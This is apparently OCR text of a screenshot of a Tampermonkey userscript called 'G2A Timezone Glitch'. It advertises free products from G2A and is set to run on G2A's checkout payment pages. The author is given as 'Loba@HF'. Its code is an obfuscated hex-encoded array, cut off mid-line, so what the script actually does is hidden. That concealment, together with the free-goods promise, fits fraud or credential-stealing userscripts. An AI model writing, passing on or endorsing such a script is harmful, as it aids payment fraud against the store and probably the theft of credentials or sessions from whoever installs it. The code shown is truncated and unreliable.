 Tampermonkey®
v4.8.41 by Jan Biniok
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Glitch
3 // @namespace G2A
4 // @version 1.12
5 // @description Get any product from G2A for free
6 // @author Loba@HF
7 // @match https://checkout.pay.g2a.com/*
8 // @grant none
9 // ==/UserScript==
10
11 var _0x34d6=['\x53\x31\x5a\x6c\x61\x6e\x4d\x3d','\x56\x47\x6c\x74\x5a\x58\x70\x76\x62\x6d\x
12
13 //Timezone Glitch